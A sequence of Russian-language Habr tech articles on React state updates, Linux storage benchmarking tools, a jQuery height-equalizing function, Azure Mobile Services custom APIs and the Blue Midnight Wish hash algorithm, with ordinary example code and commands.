Метод setState() может вызываться где угодно, не только в методе launchClock() (который вызывается в конструкторе), как в примере. Обычно метод setState() вызывается из обработчика событий или в качестве обратного вызова при поступлении или обновлении данных.
> СОВЕТ Попытка изменения состояния в коде командой вида this.state.name= 'new name' ни к чему не приведет. Она не приведет к повторному рендеру и обновлению реальной модели DOM, чего бы вам хотелось. В большинстве случаев прямое изменение состояния без setState() является антипаттерном, и его следует избегать.
Важно заметить, что метод setState() обновляет только те состояния, которые ему были переданы (частично или со слиянием, но без полной замены). Он не заменяет весь объект state каждый раз. Следовательно, если изменилось только одно из трех состояний, два других останутся неизменными. В следующем примере userEmail и userId изменяться не будут:
```
constructor(props) {
super(props)
this.state = {
userName: 'Azat Mardan',
userEmail: 'hi@azat.co',
userId: 3967
}
}
updateValues() {
this.setState({userName: 'Azat'})
}
```
Если вы намерены обновить все три состояния, это придется сделать явно, передав новые значения этих состояний setState(). (Также в старом коде, который сейчас уже не работает, иногда встречается метод this.replaceState(); он официально признан устаревшим1. Как нетрудно догадаться по имени, он заменял весь объект state со всеми его атрибутами.)
Помните, что вызов setState() инициирует выполнение render(). В большинстве случаев он работает. В некоторых особых случаях, в которых код зависит от внешних данных, можно инициировать повторный рендер вызовом this.forceUpdate(). Тем не менее такие решения нежелательны, потому что опора на внешние данные (вместо состояния) делает компоненты менее надежными и зависящими от внешних факторов (жесткое связывание).
Как упоминалось ранее, к объекту state можно обращаться в записи this.state. В JSX выводимые значения заключаются в фигурные скобки ({}), следовательно, для объявления свойства состояния в представлении (то есть в команде return метода render) следует применить запись {this.state.NAME}.
Волшебство React наступает тогда, когда вы используете данные состояния в представлении (например, при выводе, в команде if/else, как значение атрибута или значение свойства дочернего элемента), а затем передаете setState() новые значения. Бах! React обновляет всю необходимую разметку HTML за вас. В этом можно убедиться в консоли DevTools, где должны отображаться циклы «Updating…» и «Rendering…». А самое замечательное, что это повлияет только на абсолютный минимум необходимых элементов DOM.
» Более подробно с книгой можно ознакомиться на [сайте издательства](https://www.piter.com/collection/react/product/react-bystro-veb-prilozheniya-na-react-jsx-redux-i-graphql?_gs_cttl=120&gs_direct_link=1&gsaid=82744&gsmid=29789&gstid=c)
» [Оглавление](https://storage.piter.com/upload/contents/978544610952/978544610952_X.pdf)
» [Отрывок](https://storage.piter.com/upload/contents/978544610952/978544610952_p.pdf)
Для Хаброжителей скидка 20% по купону — **React**
По факту оплаты бумажной версии книги на e-mail высылается электронная версия книги. | https://habr.com/ru/post/446440/ | null | ru | null |
# Как оценить производительность СХД на Linux: бенчмаркинг с помощью открытых инструментов
В [прошлый раз](https://habr.com/ru/company/1cloud/blog/455834/) мы рассказывали об инструментах с отрытым исходным кодом для оценки производительности процессоров и памяти. Сегодня говорим о бенчмарках для файловых систем и систем хранения данных на Linux — Interbench, Fio, Hdparm, S и Bonnie.
[](https://habr.com/ru/company/1cloud/blog/458204/)
*Фото — [Daniele Levis Pelusi](https://unsplash.com/photos/rmM8V7L1BhM) — Unsplash*
---
[Fio](https://github.com/axboe/fio)
-----------------------------------
Fio (расшифровывается как Flexible I/O Tester) создает потоки ввода/вывода данных с диска, чтобы оценить производительность файловой системы Linux. Утилиту можно запустить и на Windows — нужно установить интерфейс командной строки [Cygwin](https://ru.wikipedia.org/wiki/Cygwin). Руководство по настройке есть в [репозитории fio на GitHub](https://github.com/axboe/fio).
Автор fio — Йенс Аксбо ([Jens Axboe](https://ru.qwerty.wiki/wiki/Jens_Axboe)), [ответственный](https://www.phoronix.com/scan.php?page=news_item&px=Linux-io_uring-Fast-Efficient) за подсистему IO в Linux и разработчик утилиты [blktrace](https://linux.die.net/man/8/blktrace) для трассировки операций ввода/вывода. Он создал fio, [потому что устал](https://github.com/axboe/fio) писать программы для тестирования специфической нагрузки вручную.
Утилита посчитает IOPS и пропускную способность системы, а также позволит оценить глубину очереди операций ввода/вывода. Утилита работает со специальными файлами (расширение .fio), в которых прописываются настройки и условия теста. Вариантов тестов несколько, например, есть произвольная запись, чтение и перезапись. Вот [пример](https://github.com/axboe/fio/blob/master/examples/fio-rand-read.fio) содержимого файла для первого случая:
```
[global]
name=fio-rand-read
filename=fio-rand-read
rw=randread
bs=4K
direct=0
numjobs=1
time_based=1
runtime=900
```
Сегодня fio используется крупными компаниями — с утилитой работают в [SUSE](https://www.suse.com/media/presentation/TUT92092_benchmarking_ceph_for_real_world_scenarios.pdf), [Nutanix](https://next.nutanix.com/installation-configuration-23/fio-test-504) и [IBM](https://www.ibm.com/cloud/blog/using-fio-to-tell-whether-your-storage-is-fast-enough-for-etcd).
---
[Hdparm](https://sourceforge.net/projects/hdparm/)
--------------------------------------------------
Утилиту написал канадский разработчик Марк Лорд (Mark Lord) в далеком 2005 году. Она до сих пор [поддерживается автором](https://sourceforge.net/p/hdparm/patches/) и является частью многих популярных дистрибутивов. Главное назначение hdparm — настройка параметров накопителей. Но инструмент [можно](http://www.linux-magazine.com/Online/Features/Tune-Your-Hard-Disk-with-hdparm) использовать для проведения простых бенчмарков, например, измерения скорости чтения. Для этого нужно написать в консоли команду:
```
$ sudo hdparm -t /dev/sdb
```
Система сформирует подобный ответ:
```
Timing buffered disk reads: 242 MB in 3.01 seconds = 80.30 MB/sec
```
Что касается настройки накопителей, то hdparm позволяет менять объем кеш-памяти, модифицировать параметры спящего режима и электропитания, а также безопасно стирать данные на SSD. Но, как [предупреждают](https://wiki.archlinux.org/index.php/Hdparm) специалисты из ArchLinux, неосторожное изменение системных параметров может сделать данные на диске недоступными и даже повредить накопитель. Перед работой с hdparm лучше ознакомиться с руководством — достаточно прописать в консоли команду man hdparm.
---
[S](https://github.com/Algodev-github/S)
----------------------------------------
Это — набор бенчмарков для оценки производительности систем ввода/вывода. Авторами утилиты выступила [команда разработчиков](http://algogroup.unimore.it/#people) из группы AlgoDev, в которую входят сотрудники итальянского [Университета Модены и Реджо-Эмилии](https://ru.wikipedia.org/wiki/%D0%A0%D0%B5%D0%B4%D0%B6%D0%BE-%D0%BD%D0%B5%D0%BB%D1%8C-%D0%AD%D0%BC%D0%B8%D0%BB%D0%B8%D1%8F_(%D0%BF%D1%80%D0%BE%D0%B2%D0%B8%D0%BD%D1%86%D0%B8%D1%8F)#%D0%9E%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5).
Все бенчмарки представляют собой bash-скрипты, [оценивающие](https://github.com/Algodev-github/S/blob/master/USAGE-INSTALLATION) производительность системы хранения данных — пропускную способность, латентность, работу планировщиков. К примеру, бенчмарк throughput-sync.sh «бомбардирует» СХД запросами на чтение или запись (в этом случае используется уже упомянутая утилита fio). Вот [код этого скрипта](https://github.com/Algodev-github/S/blob/master/throughput-sync/throughput-sync.sh).
Другой скрипт — comm\_startup\_lat.sh — измеряет задержку чтения данных с диска при «холодном кэше» (когда в нем нет необходимых данных). Код также [можно найти в репозитории](https://github.com/Algodev-github/S/blob/master/comm_startup_lat/comm_startup_lat.sh).
---

*Фото — [Agê Barros](https://unsplash.com/photos/rBPOfVqROzY) — Unsplash*
---
[Bonnie](http://www.textuality.com/bonnie/)
-------------------------------------------
Утилита для оценки производительности файловой системы, разработанная в 1989 году. Её автором выступил инженер Тим Брей (Tim Bray). С помощью Bonnie он планировал [оптимизировать](http://www.tbray.org/ongoing/misc/Software#p-1) работу вычислительных систем, задействованных в проекте [New Oxford English Dictionary](https://en.wikipedia.org/wiki/Oxford_English_Dictionary#Second_edition) в Университете Ватерлоо.
Bonnie [выполняет](http://www.textuality.com/bonnie/intro.html) произвольное чтение и запись данных на диск. После утилита показывает такие параметры, как число обработанных байтов за [CPU-секунду](https://ru.wikipedia.org/wiki/%D0%9F%D1%80%D0%BE%D1%86%D0%B5%D1%81%D1%81%D0%BE%D1%80%D0%BD%D0%BE%D0%B5_%D0%B2%D1%80%D0%B5%D0%BC%D1%8F), а также уровень загрузки процессора в процентах. Исходный код бенчмарка можно [найти на Google Code](https://code.google.com/archive/p/bonnie-64/).
На основе Bonnie построен другой комплекс инструментов для тестирования жесткого диска — [Bonnie++](https://linux.die.net/man/8/bonnie++) (написан на C++, вместо C). В нем приведены дополнительные бенчмарк-инструменты. Например, zcav для оценки производительности различных зон HDD. Также Bonnie++ [подходит](https://linoxide.com/file-system/install-test-filesystem-performance-bonnie/) для тестирования почтовых серверов и серверов баз данных.
---
[Interbench](https://github.com/ckolivas/interbench)
----------------------------------------------------
Утилиту разработал [Кон Коливас](https://ru.wikipedia.org/wiki/%D0%9A%D0%BE%D0%BB%D0%B8%D0%B2%D0%B0%D1%81,_%D0%9A%D0%BE%D0%BD) (Con Kolivas), австралийский анестезиолог, который известен своим вкладом в разработку ядра Linux и работой над «[справедливым планировщиком процессора](https://en.wikipedia.org/wiki/Completely_Fair_Scheduler)». Interbench помогает настроить параметры планировщика ввода/вывода и файловой системы.
Interbench эмулирует поведение планировщика CPU при выполнении интерактивных задач. Этими интерактивными задачами могут выступать работа со звуком и видео, запуск компьютерных игр или простое перетаскивание диалогового окна в операционной системе.
Исходный код, примеры и рекомендации по настройке инструмента можно найти в [официальном репозитории на GitHub](https://github.com/ckolivas/interbench).
---
> **О чем мы пишем в наших блогах:**
>
>
>
>  [Бенчмарки для Linux-серверов: 5 открытых инструментов](https://habr.com/ru/company/1cloud/blog/455834/)
>
>
>
>  [Резервное копирование файлов: как подстраховаться от потери данных](https://1cloud.ru/blog/rezervnoe-kopirovanie-failov?utm_source=habrahabr&utm_medium=cpm&utm_campaign=bench2&utm_content=blog)
>
>  [Как перенести системный жесткий диск в виртуальную машину?](https://1cloud.ru/blog/sozdanie-virtualnoj-mashiny-v-oblake?utm_source=habrahabr&utm_medium=cpm&utm_campaign=bench2&utm_content=blog)
>
>  [Тренировочный стенд для админов: чем поможет облако](https://1cloud.ru/blog/oblachnyj-server-dlja-praktiki-sysadmina?utm_source=habrahabr&utm_medium=cpm&utm_campaign=bench2&utm_content=blog)
>
>
>
>  [Досмотры гаджетов на границе: как действовать, чтобы не потерять конфиденциальные данные?](https://www.facebook.com/1cloudru/posts/2356047431384430)
>
>  [Снэпшоты: зачем нужны «снимки»](https://www.facebook.com/1cloudru/posts/2352597941729379) | https://habr.com/ru/post/458204/ | null | ru | null |
# «Великий уравнитель» или способ решить проблему выравнивания по высоте
Мы много занимаемся электронной коммерцией и часто встречаем задачу по выравниванию элементов. На первый взгляд все просто, в коде пишется несколько строк и все ок. Но на самом деле элементы бывают очень разные, правил применения тоже много, а еще есть адаптив.
Эта статья пригодится тем, кто часто встречается с проблемой выравнивания элементов по высоте в разных ситуациях.
*Рис. 1. Порядок отображения группы товаров.*
Стандартными элементами карточки товара являются фото товара, название, цена, кнопка «купить». Но часто появляются и дополнительные поля, например: «рейтинг», «отзывы», «нет в продаже», «акции / скидки», «старая / новая цена», описание товара и другие, которые могут влиять на стандартную высоту карточки товара, а поскольку размеры и наполнение контентом этих элементов варьируется для каждого товара индивидуально (например на каком-то товаре есть старая цена, на другом нет или название в несколько строк) то не только весь ряд у нас приобретает некорректный вид, а и влияет на отображение последующих элементов.
*Рис. 2. Некорректное отображение при добавлении элементов, или изменении их высот.*
Вариант с фиксированным размером карточки не очень подходит, так как:
1. 90% моих работ — адаптивные сайты (минимум фиксированных размеров, в данном случае — высота карточки товара не должна быть фиксированной).
2. Не получится рассчитать оптимальную высоту, чтобы подходила для всех вариантов.
Можно взять разбитие по системе Grid – один ряд по четыре товара (пример с упрощенной семантикой):
```
```
Но тогда возникают трудности с обработкой и выводом товаров на стороне сервера (необходимо усложнять выборку циклами и условиями), особенно, если товары выбираются из разных категорий — тогда у нас новая категория будет начинаться с нового ряда, а нам нужно вывести все товары подряд.
В идеале нам необходима следующая структура:
```
...
...
...
...
………
...
```
И чтобы все выглядело ровно и красиво.
Вот здесь меня и посетила идея написать небольшую функцию, которая будет этим заниматься. Я встречал некоторые готовые решения, но у них либо были проблемы, либо уж очень ограниченная область применения. Пришлось писать свой «велосипед».
Итак! Перейдем ближе к технической части статьи:
1. Функция написана с использованием библиотеки jQuery, по желанию легко переписывается на native js.
2. В ней просто разобраться, и добавить (по необходимости) что-то свое.
3. Самое важное! — она делает свое дело!
Структура DOM дерева используется как в примере выше:
```
...
...
...
...
………
...
```
Принцип работы следующий:
1. Узнаем ширину карточки товара «product-card»;
2. Узнаем ширину родительской обертки «wrapper»;
3. Производим расчет — сколько карточек влезет по ширине в обертку (округление в меньшую сторону) так мы получаем имитируемый ряд;
4. Далее в работу вступают циклы:
а) Сколько и каких элементов необходимо уравнять по высоте в одной карточке;
б) Сравнивает эти высоты в каждой карточке имитируемого ряда, и находит наибольшее значение высоты сравниваемых элементов;
в) Назначает соответствующие высоты всем элементам которые попали в область сравнения.
Ниже указан собственно сам скрипт (цифрами отмечены пункты из списка принципа работы):
```
function GreatBalancer(block){
var wrapWidth = $(block).parent().width(), // 1
blockWidth = $(block).width(), // 2
wrapDivide = Math.floor(wrapWidth / blockWidth), // 3
cellArr = $(block);
for(var arg = 1;arg<=arguments.length;arg++) { // 4.1
for (var i = 0; i <= cellArr.length; i = i + wrapDivide) {
var maxHeight = 0,
heightArr = [];
for (j = 0; j < wrapDivide; j++) { // 4.2
heightArr.push($(cellArr[i + j]).find(arguments[arg]));
if (heightArr[j].outerHeight() > maxHeight) {
maxHeight = heightArr[j].outerHeight();
}
}
for (var counter = 0; counter < heightArr.length; counter++) { // 4.3
$(cellArr[i + counter]).find(arguments[arg]).outerHeight(maxHeight);
}
}
}
}
```
и его вызов:
```
GreatBalancer(".product-card",".product-title",".price-min",".product-image");
```
**Обратите внимание!** Первым аргументом вы должны указать карточку товара. Далее в любом порядке перечень тех элементов, которые необходимо уровнять, функция может принять и обработать любое число элементов!
Вот в качестве примера screenshot, на котором четко видно что, из-за различия высот элементов (title товара имеет разное количество строк, и в первом товаре появилась старая цена), первый ряд выглядит некорректно, а второй ряд сместился.
*Рис. 3. Пример отображения группы товаров без выравнивания.*
А на следующем изображении отчетливо видно, как изменилось соотношение высот элементов:
*Рис. 4. Пример результата работы скрипта.*
Буду рад, если эта статья пришлась кому то на пользу! Всем успехов, интересных проектов и нестандартных решений!
**P.S.**. В нашей школе скоро стартуют курсы по Front end от автора статьи [«Как быстро начать программировать в Node.js»](http://digitov.com/course/node-js-courses), [«HTML5, CSS3 и JavaScript, что это и с чем его едят?»](http://digitov.com/course/html-css-courses) и [«Курсы программирования JavaScript»](http://digitov.com/course/programming-javascript-courses). Чтобы записаться пишите на [info@digitov.com](mailto:info@digitov.com)
**P.P.S.** Чтобы получать наши новые статьи раньше других или просто не пропустить новые публикации — подписывайтесь на нас в [Facebook](http://www.facebook.com/SECLGROUP), [VK](http://vk.com/seclgroup) и [Twitter](https://twitter.com/SECL).
**Автор:**
Станислав Закорко, Senior JavaScript Developer, компания «[SECL Group](http://seclgroup.ru/)» | https://habr.com/ru/post/316406/ | null | ru | null |
# Облачный API для мобильных приложений своими руками. Часть 1
#### Вместо вcтупления
На заре программирования и до совсем недавнего времени программа была чем-то законченным, полностью готовой к употреблению самостоятельной единицей, которая выполняла свои функции и только их.
Однако с появлением мобильных устройств, веб сайтов с богатой логикой и социальных сетей все стало меняться. Сейчас программы, которые не выходят в сеть, не умеют что-то выкладывать в фейсбуки и вообще работают сами в себе, практически не имеют права на жизнь. Даже професcиональные инструменты, такие как, [Microsoft Office 2013](http://office.microsoft.com/ru-ru/), стали поддерживать облачные хранилища для обмена документами.
Мир меняется. Теперь, чтобы заработать денег на продаже софта, необязательно писать свою собственную [операционную систему](http://lurkmore.to/%D0%94%D0%B5%D0%BD%D0%B8%D1%81_%D0%9F%D0%BE%D0%BF%D0%BE%D0%B2) или антивирус, потратив кучу времени и ресурсов. Достаточно просто попросить свою жену и вдвоем разработать [мировой хит](http://en.wikipedia.org/wiki/Temple_Run). Поэтому многие сегодня мечтают создать своих злых птичек или кат-зе-роуп, изучая разработку под [iOS](http://www.apple.com/ios/), [Android](http://www.android.com/), [Windows Phone](http://www.windowsphone.com/).
Допустим, вы написали свое приложение и опубликовали его в каком-то из магазинов. Все отлично, вы получаете прибыль, но хочется больше. Вы понимаете, что надо писать приложения еще и для других платформ, чтобы расширить пользовательскую базу. Здесь-то и кроется первая засада — как минимизировать количество кода, который вы пишете, если приложения будут работать по большей степени одинаково и отличаться будут только внешним видом (и то не факт) и языком программирования?
Ответом на этот вопрос станет старичок ООП, облачившийся в модные шмотки и сменивший имя. Если вынести общую логику из кода приложения в некий общий сервис и расположить этот сервис в интернете, чтобы все приложения могли к нему подключаться, тогда для реализации мобильного приложения на конкретной платформе вам останется лишь написать код отображения данных с сервера. Звучит знакомо, не так ли? Это очень похоже на паттерн [MVC](http://ru.wikipedia.org/wiki/Model-View-Controller). Здесь Model — это сервис в интернете, который получает и отдает данные, а View и Controller реализуются на мобильном устройстве и могут быть максимально упрощены. В качестве модели устройства подобного сервиса сегодня все чаще стали использовать так называемый [RESTful](http://en.wikipedia.org/wiki/Representational_state_transfer) [API](http://en.wikipedia.org/wiki/Api) — программный интерфейс, к которому можно обращаться через стандартные HTTP методы.
И все вроде бы выглядит хорошо и уже кажется, что решение найдено. Однако проблемы начинаются, когда вы станете самостоятельно развертывать сервис бекенда на сервере. Я — программист, и когда дело доходит до установки и настройки сервера, мне сразу становится не по себе. Во-первых, это абсолютно новые знания, которые надо изучить, чтобы все работало как надо. Во-вторых, чтобы все работало действительно как надо и не упало при возросшей нагрузке или атаке, надо курить маны еще больше и упорнее. Можно попробовать найти такого хостера, который избавит вас от возни с серверами и предустановит PHP и/или что-то еще. Но тогда останется проблема того, что нужно будет самостоятельно реализовывать все необходимые обработчики событий сервера для реализации полноценного REST API. А это опять же отнимает ваше полезное время и тратит его на ненужные вещи.
#### К чему я это все?
Я сам долго время мучился вопросом, а как же мне организовать свой серверный бекенд для приложения. Сначала писал что-то свое, используя WCF сервисы. Потом появился [ASP.NET Web API](http://www.asp.net/web-api), который довольно неплохо упростил жизнь. Но сегодня я хочу поведать о другом. Я как любитель простых в использовании вещей не мог пройти мимо относительного нового сервиса, который появился в облачной платформе [Windows Azure](http://www.windowsazure.com/). Имя этого сервиса — Windows Azure Mobile Services Custom API.
Данный сервис, наряду с другими полезными возможностями Windows Azure Mobile Services, является PaaS решением и предоставляет возможность быстро развернуть облачный RESTful API, к которому может получить доступ программа на любом языке и платформе. В основу этого решения легла уже не новая, но довольно популярная технология [Node.js](http://nodejs.org/). Custom API является полностью функциональным Node.js приложением со всеми вытекающими последствиями — это полноценное решение без компромиссов. А с учетом того факта, что для работы с ним написаны нативные SDK для всех трех популярных мобильных платформ, это решение становится еще интереснее.
Далее в этой части я хочу рассказать о том, как создать и начать пользоваться облачным бекендом в Windows Azure и обращаться к нему с мобильного устройства. Не переключайтесь!
#### Создание облачного бекенда
Создание облачного бекенда, как и любого другого сервиса в Windows Azure, происходит из [портала управления](https://manage.windowsazure.com/) облаком. Сперва надо создать мобильную службы, придумав ей какое-то вменяемое название:

Далее вам необходимо выбрать SQL базу данных, в которой будут храниться данные мобильной службы. Есть вариант создать бесплатный экземпляр на 20Мб. Для тестирования возможностей — хватит за глаза. А если понравится, то всегда можно проапгрейдиться на более серьезные решения.
После нажатия на стрелку далее и ввода параметров сервера БД (создать новый или использовать существующий логин/пароль администратора и прочая скукота), новый мобильный сервис начнет создаваться в облаке. Обычно это происходит крайне быстро, меньше чем за минуту. Когда служба создастся и вы зайдете в нее, то увидите что-то вроде этого окна:
Запомните его, оно нам еще пригодится далее.
#### Создание API
Чтобы создать свой первый облачный API, просто перейдите на вкладку API и нажмите кнопку Create a Custom API:
Если вы ранее работали с мобильными службами Windows Azure, то следующее окно будет вам знакомо. В нем необходимо задать название будущего API, а также один из четырех уровней доступа к различным его методам. Оставим все по умолчанию, тогда к нашему API смогут подключаться только те клиенты, у которых есть параметр авторизации:

Как только новый API создался, мы можем приступить к его редактированию. Изначально вы должны увидеть скрипт, похожий на этот:

В образовательных/тестовых целях я предлагаю слегка его изменить, чтобы получилось вот так:

Основным изменением в данном случае стало то, что в обработчике POST-запросов стали возвращаться данные в виде простой строки, а в GET добавилась переменная, и у ее объекта есть более одного поля. Я сделал так для наглядности, чтобы проиллюстрировать различные возможности работы с данными.
#### Использование API
Для данной статьи мы воспользуемся тестовым приложением, которое нам любезно предоставляет Windows Azure Mobile Services. Для этого вернемся на страницу Quick Create (это та самая, с облачком и молнией на пиктограмме), выберем Windows Phone 8 (хотя обратите внимание на богатый выбор) и нажмем Create A New Windows Phone App:
Создав нужную табличку (TodoItem) и скачав приложение по кнопке Download, откроем его в Visual Studio.
В первую очередь нас интересует две вещи. В файле App.xaml.cs есть строка примерно такого вида:
```
public static MobileServiceClient MobileService = new MobileServiceClient(
"https://mva-test-api.azure-mobile.net/",
"тут_набор_непонятных_символов"
);
```
С помощью этого поля мы будем общаться с нашей новоиспеченной мобильной службой. Набор непонятных символов — это ApplicationKey, индивидуальный ключ вашей службы, хольте его и лелейте.
Давайте запустим приложение и посмотрим хотя бы, как оно выглядит:
Ну не хит апстора, но для начала неплохо. Давайте наделим его дополнительной логикой и вызовем наши API методы. Идем в файл MainPage.xaml.cs. От него я хочу добиться того, чтобы при нажатии на кнопку Save происходило обращение к сервисам, после чего полученный результат просто писался в консоль отладки. Для этого в конец метода InsertTodoItem добавьте следующий код:
```
// Обращение к POST
var result = await App.MobileService.InvokeApiAsync("CoolAPI", null, HttpMethod.Post, null, null);
Debug.WriteLine(result.StatusCode);
var stringData = await result.Content.ReadAsStringAsync();
Debug.WriteLine(stringData);
// Обращение к GET
var resultJson = await App.MobileService.InvokeApiAsync("CoolAPI", HttpMethod.Get, null);
Debug.WriteLine(resultJson);
```
Главным методом в этом коде можно назвать InvokeApiAsync. Он отвечает за вызов того или иного метода API. Этот метод перегружен и наделен различным набором параметров. В примере видно, что в случае с POST мы передаем аж 5 параметров, а в случае с GET всего 3. Это связано с тем, что метод для POST рассчитан на то, что результатом работы будет обычная строка (вспоминаем реализацию скрипта на бекенде), а вариант с GET — на работу с JSON объектом (результатом будет [Newtonsoft.Json](http://json.codeplex.com/)).
Если теперь запустить приложение и понажимать кнопку Save, то в Debug-консоли приложения будет видно что-то вроде этого:
#### Как у них
Я не просто так попросил обратить внимание на возможность выбора типа приложения на страничке Quick Create в панели управления Windows Azure. Дело в том, что нативный SDK для работы с мобильными службами написан не только для Windows устройств. Свои библиотеки выпущены и для iOS, и для Android, поэтому все то же самое можно использовать и на этих платформах. Вот пример кода на ObjectiveC, который будет делать примерно то же, что и в примере:
```
[self.client invokeAPI:@"CoolAPI" data:nil HTTPMethod:"POST"
parameters:nil headers:nil completion:^(NSData *result,
NSHTTPURLResponse *response, NSError *error) {
NSLog(@"%i", response.statusCode);
NSString *stringData = [[NSSatring alloc] initWithData:result encoding:NSUTF8StringEncoding];
}];
```
Как видите — «чистый» ObjectiveC, без мухляжа. Аналогично для Android, WinRT и даже для веб-версии (на HTML и JavaScript).
#### Что дальше
Я изначально планировал написать только одну статью сразу про все возможности серверного кода в Windows Azure Mobile Services, но материала получается слишком много. Поэтому сейчас мы закончим, а в следующей части я расскажу о том, как можно работать над облачным бекендом в команде, используя при этом Git. А еще о том, как расширить функциональность общими скриптами и NPM-пакетами. | https://habr.com/ru/post/209912/ | null | ru | null |
# Blue (Голубой) Midnight Wish — еще один алгоритм хэширования (для ценителей)
Привет всем хабровчанам и просто заглянувшим!
Поддавшись осенне-зимнему тренду на Хабре на (около)криптографические статьи, я решил поддержать оный, потому что чем больше ~~годной~~ информации на русском, тем лучше-ж, да..?
Итак, сегодня я хочу рассказать вам о Blue Midnight Wish (BMW, да-да, может кто-то еще не понял). Сразу хочу предупредить - это моя первая статья, поэтому будьте нежнее, по возможности...
Краткий экскурс в контекст
--------------------------
В 2007 году Национальным институтом стандартов и технологий (NIST) был объявлен конкурс на создание нового криптоалгоритма для замены SHA-1 и SHA-2, по итогам которого должен был быть избран алгоритм для SHA-3. Blue Midnight Wish был одним из предложенных алгоритмов, успешно прошедшим первый тур отбора.
Для тех кто хотя бы слегка в курсе освещаемой темы, милости прошу к следующему параграфу, а остальным предлагаю пробежаться по основным понятиям, которые будут использоваться дальше:
Шпаргалка***Хэш-функция*** - это любая функция, которая может использоваться для отображения данных произвольного размера в значения фиксированного размера. Значения, возвращаемые хэш-функцией, называются хэш-значениями, хэш-кодами, дайджестами или просто ***хэшами***. При построении хэш-функции стараются минимизировать число коллизий, оптимизировать скорость работы и уменьшить потребляемые ресурсы.
Существует класс хэш-функций, используемых в криптографии - собственно ***криптографические хэш-функции***. Их отличает криптостойкость, BMW - это [криптографическая хэш-функция](https://en.wikipedia.org/wiki/Cryptographic_hash_function).
**SHA (Secure Hash Algorithm)** - алгоритм безопасного хэширования, на данный момент (декабрь 2021) насчитывает четыре поколения, последнее это SHA-3.
Необходимые далее обозначения
| | |
| --- | --- |
| H | Двойная трубка(double pipe, dp). Изменяющееся значение, которое минимум в два раза шире, чем конечная цифровая подпись в n бит |
| Q | Счетверенная трубка(quadruple pipe, qp) - аналогично, но уже вчетверо |
| H^{(i)} | i-е значение dp, H^{(0)}— начальное значение. |
| Q^{(i)} | i-е значение qp. |
| H_j^{(i)} | j-е слово из H^{(i)}Где H^{(i)}разбивается на заранее определённое количество блоков - слова |
| Q_j^{(i)} | j-е слово qp Q^{(i)} |
| Q_a^{(i)} | Первые 16 слов из Q^{(i)} |
| Q_b^{(i)} | Последние 16 слов из Q^{(i)} |
| M | Сообщение |
Что там инженеры наинженерили...
--------------------------------
Для ясностиЕсли описывать алгоритм максимально ёмко, то выйдет что-то вроде
Сообщение M делим на N m-битных блоков и далее
```
i = 0
while(i < N) {
Q_a(i) = f0(M(i), H(i-1))
Q_b(i) = f1(M(i), Q_a(i))
Q(i) = Q_a(i) concate Q_b(i)
H(i) = f2(M(i), Q(i))
i++
}
Q_a(final) = f0(H(N), const)
Q_b(final) = f1(H(N), const, Q_a(final))
H(final) = f2(H(N), Q_a(final), Q_b(final)
hash = N_Least_Significant_Bits(H(final))
```
В целом дальше в статье я буду распространяться про все обозначения из этих **13** (тут от страха мог умереть один американец) строчек кода.
Blue Midnight Wish следует общему шаблону проектирования большинства хэш-функций.
Два основных этапа:
1. **Первичная обработка**
(а) заполнение сообщения (padding),
(б) разбиение сообщения на m-битные блоки (parsing),
(в) установка начальных значений, которые будут использоваться при вычислении хэша
2. **Вычисление хэша**
(а) создание расписания сообщений (message schedule) из дополненного сообщения,
(б) использование этого расписания вместе с функциями, константами и операциями со словами для итеративного создания серии значений двойной трубки,
(в) окончательное значение двойной трубки, сгенерированное итеративным процессом в (б) используется в качестве входных данных для функции финализации (определим ее далее);
(г) n последних значащих бит функции финализации используются для расчета хэша сообщения.
Размеры блоков и слов зависят от конкретной реализации алгоритма BMW, привожу их в таблице:
| | | | | |
| --- | --- | --- | --- | --- |
| версия алгоритма | размерpсообщения, бит | размерmблока, бит | размерwслова, бит | размерnхэша, бит |
| **BMW224** | < 2^{64} | 512 | 32 | 224 |
| **BMW256** | < 2^{64} | 512 | 32 | 256 |
| **BMW384** | < 2^{64} | 1024 | 64 | 384 |
| **BMW512** | < 2^{64} | 1024 | 64 | 512 |
